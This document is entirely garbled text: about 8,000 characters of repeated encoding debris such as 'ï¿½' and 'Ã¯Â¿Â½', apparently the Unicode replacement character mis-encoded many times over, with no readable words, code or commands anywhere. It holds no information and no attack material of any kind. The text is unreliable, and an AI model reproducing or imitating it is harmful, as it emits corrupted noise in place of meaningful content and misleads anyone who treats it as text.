ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�